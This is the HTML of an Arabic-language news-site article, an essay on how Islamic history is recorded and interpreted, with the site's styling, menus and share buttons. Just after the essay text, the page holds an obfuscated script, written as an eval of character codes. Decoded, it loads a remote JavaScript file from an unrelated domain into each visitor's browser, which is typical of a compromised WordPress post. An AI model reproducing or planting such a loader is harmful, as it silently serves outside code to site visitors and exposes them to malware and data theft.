.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .spinner-circle:after{color: #f88c00;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,#main-nav .components .button:hover,#main-nav .comp-sub-menu .checkout-button,.theme-header #main-nav .mega-menu .cats-horizontal a.is-active,.theme-header #main-nav .mega-menu .cats-horizontal a:hover,.search-in-main-nav.autocomplete-suggestions a.button{color: #FFFFFF;}#main-nav .menu > li.tie-current-menu > a:before,#main-nav .menu > li:hover > a:before{border-top-color: #FFFFFF;}.main-nav-light #main-nav .menu-item-has-children li:hover > a:before,.main-nav-light #main-nav .mega-menu li:hover > a:before{border-left-color: #f88c00;}.rtl .main-nav-light #main-nav .menu-item-has-children li:hover > a:before,.rtl .main-nav-light #main-nav .mega-menu li:hover > a:before{border-right-color: #f88c00;border-left-color: transparent;}.search-in-main-nav.autocomplete-suggestions .button:hover,#main-nav .comp-sub-menu .checkout-button:hover{background-color: #da6e00;}#main-nav,#main-nav input,#main-nav #search-submit,#main-nav .fa-spinner,#main-nav .comp-sub-menu,#main-nav .tie-weather-widget{color: #aaaaaa;}#main-nav input::-moz-placeholder{color: #aaaaaa;}#main-nav input:-moz-placeholder{color: #aaaaaa;}#main-nav input:-ms-input-placeholder{color: #aaaaaa;}#main-nav input::-webkit-input-placeholder{color: #aaaaaa;}#main-nav .mega-menu .post-meta,#main-nav .mega-menu .post-meta a,.search-in-main-nav.autocomplete-suggestions .post-meta{color: rgba(170,170,170,0.6);}#main-nav .weather-icon .icon-cloud,#main-nav .weather-icon .icon-basecloud-bg,#main-nav .weather-icon .icon-cloud-behind{color: #aaaaaa !important;}#footer{background-color: #333333;}#site-info{background-color: #2e2e2e;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #333333;}#footer .timeline-widget a .date:before{border-color: rgba(51,51,51,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #151515;}.meta-views.meta-item .tie-icon-fire:before{content: "\f06e" !important;}
</style>
<script type="text/javascript" src="https://worldofculture2020.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://worldofculture2020.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MR45HJKL" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["worldofculture2020.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MR45HJKL");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://worldofculture2020.com/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="https://worldofculture2020.com/index.php?rest_route=/wp/v2/posts/93476" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://worldofculture2020.com/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://worldofculture2020.com/wp-content/themes/jannah/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.5.2" />
<link rel="canonical" href="https://worldofculture2020.com/?p=93476" />
<link rel='shortlink' href='https://worldofculture2020.com/?p=93476' />
<link rel="alternate" type="application/json+oembed" href="https://worldofculture2020.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fworldofculture2020.com%2F%3Fp%3D93476" />
<link rel="alternate" type="text/xml+oembed" href="https://worldofculture2020.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fworldofculture2020.com%2F%3Fp%3D93476&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.168.0" /> <meta name="description" content="بقلم: حسن محمد العمراني هناك رأي سائد أن التاريخ يكتبه المنتصر. وهو رأي راجح إلى حدٍ كبير. فمن يملك إرادته، هو القادر غالباً على إملاء التاريخ واستكتا" /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="google-site-verification" content="3yMu8krc2SI1guKKvOv48vMTqNduQsjUk5ugJDCi34U">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6186991433489750&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6186991433489750"
     crossorigin="anonymous"></script>
	<meta name="google-adsense-account" content="ca-pub-6186991433489750">

</head>

<body id="tie-body" class="rtl post-template-default single single-post postid-93476 single-format-standard wrapper-has-shadow block-head-1 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-2 sidebar-left has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-2 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed no-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow has-full-width-logo mobile-components-row mobile-header-default">
	
<nav id="top-nav"  class="has-date-breaking-components top-nav header-nav has-breaking-news" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date tie-icon">
						السبت, يناير 24 2026					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">أخبار عاجلة</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://worldofculture2020.com/?p=118183">٣٦ عامآ على وفاة شيخ قرّاء الحجاز / عباس مقادمي</a>
							</li>

							
							<li class="news-item">
								<a href="https://worldofculture2020.com/?p=118175">ترميم مخطوطة في تجربة حية بجناح الأزهر لتعريف الزائرين بخطوات الترميم اليدوي</a>
							</li>

							
							<li class="news-item">
								<a href="https://worldofculture2020.com/?p=118169">هذه جازان.. تعزيز سياحة ونشر إرثٍ ثقافي</a>
							</li>

							
							<li class="news-item">
								<a href="https://worldofculture2020.com/?p=118148">*النورس الثقافي كرم الموهوبين ذوي الهمم*</a>
							</li>

							
							<li class="news-item">
								<a href="https://worldofculture2020.com/?p=118141">عندما تُطارد الألقاب العلمية</a>
							</li>

							
							<li class="news-item">
								<a href="https://worldofculture2020.com/?p=118135">استمع واقرأ.. يعرفني الصباح من عيوني</a>
							</li>

							
							<li class="news-item">
								<a href="https://worldofculture2020.com/?p=118133">كتف البيت</a>
							</li>

							
							<li class="news-item">
								<a href="https://worldofculture2020.com/?p=118131">جيران من فحم</a>
							</li>

							
							<li class="news-item">
								<a href="https://worldofculture2020.com/?p=118129">كيف حوّل القضاء العُماني نزاهته إلى أسلوب حياة؟</a>
							</li>

							
							<li class="news-item">
								<a href="https://worldofculture2020.com/?p=118127">الترف السياسي في عالمنا العربي</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">	<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">إضافة عمود جانبي</span>
		</a>
	</li>
		<li class="random-post-icon menu-item custom-menu-link">
		<a href="/?p=93476&#038;random-post=1" class="random-post" title="مقال عشوائي" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">مقال عشوائي</span>
		</a>
	</li>
	
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">تسجيل الدخول</span>			</a>
		</li>

			</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="جريدة عالم الثقافة - World of Culture" href="https://worldofculture2020.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://worldofculture2020.com/wp-content/uploads/2025/12/cda73830-ee39-40b4-a38f-a37518dd52a2.jpg" media="(max-width:991px)">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://worldofculture2020.com/wp-content/uploads/2025/12/cda73830-ee39-40b4-a38f-a37518dd52a2.jpg">
					<img class="tie-logo-img-default tie-logo-img" src="https://worldofculture2020.com/wp-content/uploads/2025/12/cda73830-ee39-40b4-a38f-a37518dd52a2.jpg" alt="جريدة عالم الثقافة - World of Culture" width="1600" height="755" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					


					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9" class="menu" role="menubar"><li id="menu-item-88910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88910"><a href="https://worldofculture2020.com/?cat=2">مقال</a></li>
<li id="menu-item-88912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88912"><a href="https://worldofculture2020.com/?cat=8">أخبار</a></li>
<li id="menu-item-88913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88913"><a href="https://worldofculture2020.com/?cat=9">أدب</a></li>
<li id="menu-item-88914" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88914"><a href="https://worldofculture2020.com/?cat=5">ترجمة</a></li>
<li id="menu-item-88915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88915"><a href="https://worldofculture2020.com/?cat=6">حوار</a></li>
<li id="menu-item-88916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88916"><a href="https://worldofculture2020.com/?cat=7">رياضة</a></li>
<li id="menu-item-88917" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88917"><a href="https://worldofculture2020.com/?cat=10">سياسة</a></li>
<li id="menu-item-88918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88918"><a href="https://worldofculture2020.com/?cat=3">فكر</a></li>
<li id="menu-item-88919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88919"><a href="https://worldofculture2020.com/?cat=4">فنون</a></li>
<li id="menu-item-88951" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-88951 tie-current-menu"><a href="https://worldofculture2020.com/?cat=28">تاريخ</a></li>
<li id="menu-item-88952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88952"><a href="https://worldofculture2020.com/?cat=27">علوم</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">			<li class="search-bar menu-item custom-menu-link" aria-label="بحث">
				<form method="get" id="search" action="https://worldofculture2020.com/">
					<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="بحث عن" placeholder="بحث عن" />
					<button id="search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">بحث عن</span>
					</button>
				</form>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://worldofculture2020.com/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://worldofculture2020.com/?cat=28">تاريخ</a><em class="delimiter">/</em><span class="current">التاريخ الإسلامي بين التدوين والتأويل</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/worldofculture2020.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u062a\u0627\u0631\u064a\u062e","@id":"https:\/\/worldofculture2020.com\/?cat=28"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-28" href="https://worldofculture2020.com/?cat=28">تاريخ</a></span>
		<h1 class="post-title entry-title">
			التاريخ الإسلامي بين التدوين والتأويل		</h1>

		<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-4">
						<span class="meta-author-avatar">
							<a href="https://worldofculture2020.com/?author=4"><img alt='صورة الناشر' src='https://secure.gravatar.com/avatar/5005fb6a849cecb8293f045f4818d584?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5005fb6a849cecb8293f045f4818d584?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://worldofculture2020.com/?author=4" class="author-name tie-icon" title="الناشر">الناشر</a></span></span></span><span class="date meta-item tie-icon">مارس 14, 2023</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 223 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 2 دقائق</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://worldofculture2020.com/?p=93476" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%A7%D9%84%D8%AA%D8%A7%D8%B1%D9%8A%D8%AE%20%D8%A7%D9%84%D8%A5%D8%B3%D9%84%D8%A7%D9%85%D9%8A%20%D8%A8%D9%8A%D9%86%20%D8%A7%D9%84%D8%AA%D8%AF%D9%88%D9%8A%D9%86%20%D9%88%D8%A7%D9%84%D8%AA%D8%A3%D9%88%D9%8A%D9%84&#038;url=https://worldofculture2020.com/?p=93476" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%A7%D9%84%D8%AA%D8%A7%D8%B1%D9%8A%D8%AE%20%D8%A7%D9%84%D8%A5%D8%B3%D9%84%D8%A7%D9%85%D9%8A%20%D8%A8%D9%8A%D9%86%20%D8%A7%D9%84%D8%AA%D8%AF%D9%88%D9%8A%D9%86%20%D9%88%D8%A7%D9%84%D8%AA%D8%A3%D9%88%D9%8A%D9%84%20https://worldofculture2020.com/?p=93476" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="599" height="470" src="https://worldofculture2020.com/wp-content/uploads/2021/04/حسن-العمراني.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" data-main-img="1" decoding="async" fetchpriority="high" srcset="https://worldofculture2020.com/wp-content/uploads/2021/04/حسن-العمراني.jpg 644w, https://worldofculture2020.com/wp-content/uploads/2021/04/حسن-العمراني-300x235.jpg 300w" sizes="(max-width: 599px) 100vw, 599px" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			<p style="text-align: justify;"><span style="color: #0000ff; font-size: 10pt;"><strong>بقلم: حسن محمد العمراني</strong></span></p>
<p style="text-align: justify;"><span style="font-size: 10pt;">هناك رأي سائد أن التاريخ يكتبه المنتصر. وهو رأي راجح إلى حدٍ كبير. فمن يملك إرادته، هو القادر غالباً على إملاء التاريخ واستكتابه.والتاريخ -مثله مثل السير والمغازي والفتوحات- قابل للتأويل والحذف والإضافة، والذي بدوره قد يخل بواقع الحدث قلباً وقالَباً، وخصوصاً عندما يخضع للشطط والذاتية الممجوجة. لكنه أيضاً فيه ما فيه من العبر، وذلك للتأسي بقصص الغابرين والوقوف على آثارهم واستنباط العبرة والمثل، لمسايرة الواقع واستشراف المستقبل.</span></p>
<p><img decoding="async" class="size-medium wp-image-93478 aligncenter" src="https://worldofculture2020.com/wp-content/uploads/2023/03/التاريخ-بين-التدوين-والتأويل-حسن-العمراني-170x300.jpg" alt="" width="170" height="300" srcset="https://worldofculture2020.com/wp-content/uploads/2023/03/التاريخ-بين-التدوين-والتأويل-حسن-العمراني-170x300.jpg 170w, https://worldofculture2020.com/wp-content/uploads/2023/03/التاريخ-بين-التدوين-والتأويل-حسن-العمراني.jpg 407w" sizes="(max-width: 170px) 100vw, 170px" /></p>
<p style="text-align: justify;"><span style="font-size: 10pt;">غير أن الغريب في الأمر أن هناك بعضاً من المؤرخين المتحفظين أنفسهم من يرسل العبارات جزافاً أو تعميماً بأن التاريخ مجموعة من الأكاذيب متفق عليها! لكن الواقع والدراسات الأكاديمية تكاد تجزم أنه لا يوجد هناك إجماع بين المفكرين والمثقفين والمنظرين حتى الآن على أن التاريخ كله أكاذيب أو كله حقائق. لماذا؟! لأن هناك ما يُسمى بالقرائن والشواهد التي يعضد بعضها بعضاً، فترقى لكونها أدلة كبياض الصبح على صحة حادثة ما أو موقف تاريخي بعينه. وإلا لماذا نقرأ التاريخ الإسلامي، القديم والمعاصر؟! وماذا عن سيرة ابن هشام مثلاً؟! وكتاب &#8220;تاريخ مكة&#8221; &#8221; وكتاب &#8220;أعلام الملوك والنبلاء&#8221; للذهبي؟ وكتاب &#8221; المستطرف في كل فن مستظرف&#8221; للأبشيهي؟! وكتاب &#8220;المُلْك&#8221; لابن الجوزي؟! وكتاب &#8220;تاريخ الحملات الصليبية&#8221; للدكتور ممدوح حسين؟! وكتاب &#8220;تاريخ المغول&#8221; و&#8221;حياة محمد&#8221; لهيكل و&#8221;عبقرية المسيح&#8221; للعقاد؟! و&#8221;حياة المسيح&#8221; لخالد محمد خالد؟! و&#8221; حياة الصحابة&#8221; للكندهاوي، وغيرها من أمهات الكتب وعيون التراث؟! أليس هذا تاريخاً يؤصل لأحداثٍ جسام؟!</span></p>
<p style="text-align: justify;"><span style="font-size: 10pt;"><img loading="lazy" decoding="async" class="size-medium wp-image-93477 aligncenter" src="https://worldofculture2020.com/wp-content/uploads/2023/03/التاريخ-بين-التدوين-والتأويل-حسن-محمد-العمراني-300x246.jpg" alt="" width="300" height="246" srcset="https://worldofculture2020.com/wp-content/uploads/2023/03/التاريخ-بين-التدوين-والتأويل-حسن-محمد-العمراني-300x246.jpg 300w, https://worldofculture2020.com/wp-content/uploads/2023/03/التاريخ-بين-التدوين-والتأويل-حسن-محمد-العمراني.jpg 711w" sizes="(max-width: 300px) 100vw, 300px" /> </span><br />
<span style="font-size: 10pt;">وقد يتبادر للذهن هذا السؤال: لماذا التركيز على التاريخ الإسلامي دون التعرض للصنوف التاريخية الأخرى؟! ذلك لأن التاريخ الإسلامي يلمس جانباً عقدياً فريداً، له كينونته الراسخة التي تشكل كيان ونسيج الأمة. كما أنه يضع المثقف المستنير على المحك. فالقضية ليس مفادها ماذا نقرأ أو نطالع من كتب التاريخ بقدر ما تتوقف على محاور وعناصر أخرى في غاية الأهمية: كمن هو الذي يقرأ، وماذا يقرأ، وكيف يقرأ ولمن يقرأ. وتلك هي القراءة الواعية الراشدة الفاحصة لكتب التاريخ والروافد الثقافية الأخرى. وأرى أن ذلك لا يتحقق، بل قد لا يتسنى، إلا من خلال دراية وخلفية كاملة وواعية، تمكن المطالع للتاريخ الإسلامي من خوض معركة التنوير بخطى واثقة، يميز فيها الخبيث من الطيب والغث من الثمين، والسم في العسل. وذلك ينطوى على جرأة لا تفقد المثقف جذوره ولا تأتي على ثوابته من جانب، ولا ترده العصور الجهل والجمود والتخلف من جانب آخر. ولكلٍ معالم يقف عليها، تمكنه من التوفيق بين الراكد والوافد دون شطط مُضل أو جنوح مُخِلّ. وهناك أيضاً فارق كبير بين رواية التاريخ &#8211; التي تخضع للتمحيص والتفنيد والتثبت والتأصيل، وتلك الرواية التاريخية التي قد تجنح أحياناً للتأويل الشخصي والرؤية الوحدوية والمغالاة وتغليب الهوى، بل للتحامل على واقعية الحدث وتفريغه من مضمونه الأصيل دون الوقوف على ملابساته الأصلية.</span></p>
<p><script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script></p>
<div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width="1100" data-float-color="#ffffff" data-float="bottom" data-float-mobile="bottom" data-transition="slide" data-post-id="93476" ><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=%D8%A7%D9%84%D8%AA%D8%A7%D8%B1%D9%8A%D8%AE+%D8%A7%D9%84%D8%A5%D8%B3%D9%84%D8%A7%D9%85%D9%8A+%D8%A8%D9%8A%D9%86+%D8%A7%D9%84%D8%AA%D8%AF%D9%88%D9%8A%D9%86+%D9%88%D8%A7%D9%84%D8%AA%D8%A3%D9%88%D9%8A%D9%84&url=https%3A%2F%2Fworldofculture2020.com%2F%3Fp%3D93476" data-link="https://twitter.com/intent/tweet?text=%D8%A7%D9%84%D8%AA%D8%A7%D8%B1%D9%8A%D8%AE+%D8%A7%D9%84%D8%A5%D8%B3%D9%84%D8%A7%D9%85%D9%8A+%D8%A8%D9%8A%D9%86+%D8%A7%D9%84%D8%AA%D8%AF%D9%88%D9%8A%D9%86+%D9%88%D8%A7%D9%84%D8%AA%D8%A3%D9%88%D9%8A%D9%84&url=https%3A%2F%2Fworldofculture2020.com%2F%3Fp%3D93476"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Tweet</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_linkedin" data-network="linkedin"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fworldofculture2020.com%2F%3Fp%3D93476" data-link="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fworldofculture2020.com%2F%3Fp%3D93476"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_linkedin_icon"></i><span class="swp_share">Share</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" onClick="var e=document.createElement('script');
							e.setAttribute('type','text/javascript');
							e.setAttribute('charset','UTF-8');
							e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
							document.body.appendChild(e);
						" ><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fworldofculture2020.com%2F%3Fp%3D93476" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fworldofculture2020.com%2F%3Fp%3D93476"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Share</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Shares</span></span></div></div><div class="swp-content-locator"></div>
